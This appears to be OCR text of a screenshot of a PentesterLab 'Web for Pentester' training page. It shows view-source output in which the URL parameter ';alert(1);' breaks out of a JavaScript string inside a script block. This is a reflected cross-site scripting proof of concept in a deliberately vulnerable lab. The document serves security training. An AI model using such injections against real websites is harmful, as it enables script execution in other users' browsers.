 PentesterLab » Web for P
PentesterLab » Web for P
view-source:192.168.179
view-source:192.168.179.133/xss/example7.php?name=%27;%20alert(1)%20;%27
Uygulamalar Google
2 <!DOCTYPE html>
3 <html lang="en">
4 <head>
5 <meta charset="utf-8">
6 <title>PentesterLab &raquo; Web for Pentester</title>
7 <meta name="viewport" content="width=device-width, initial-scale=1.0">
8 <meta name="description" content="Web For Pentester">
9 <meta name="author" content="Louis Nyffenegger (louis@pentesterlab.com)">
10
11 <!-- Le styles -->
12 <link href="/css/bootstrap.css" rel="stylesheet">
13
14 <style type="text/css">
15 body {
16 padding-top: 60px;
17 padding-bottom: 40px;
18 }
19 </style>
20 <link href="/css/bootstrap-responsive.css" rel="stylesheet">
21
22 </head>
23
24 <body>
25
26 <div class="navbar navbar-inverse navbar-fixed-top">
27 <div class="navbar-inner">
28 <div class="container">
29 <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
30 <span class="icon-bar"></span>
31 <span class="icon-bar"></span>
32 <span class="icon-bar"></span>
33 </a>
34 <a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
35 <div class="nav-collapse collapse">
36 <ul class="nav">
37 <li class="active"><a href="/">Home</a></li>
38 </ul>
39 </div><!--/.nav-collapse -->
40 </div>
41 </div>
42 </div>
43
44 <div class="container">
45
46
47
48 Hello
49 <script>
50 var $a= ''; alert(1) ;'';
51 </script>
52
53 <footer>
54 <p>&copy; PentesterLab 2013</p>
55 </footer>
56
57 </div> <!-- /container -->
58
59
60 </body>
61 </html>
62
63